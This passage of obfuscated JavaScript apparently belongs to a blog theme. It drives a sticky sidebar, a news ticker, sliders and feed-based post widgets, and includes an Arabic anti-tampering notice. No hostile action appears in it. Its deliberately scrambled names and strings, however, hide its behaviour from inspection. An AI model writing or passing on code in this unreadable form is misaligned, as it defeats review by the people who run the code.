0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var 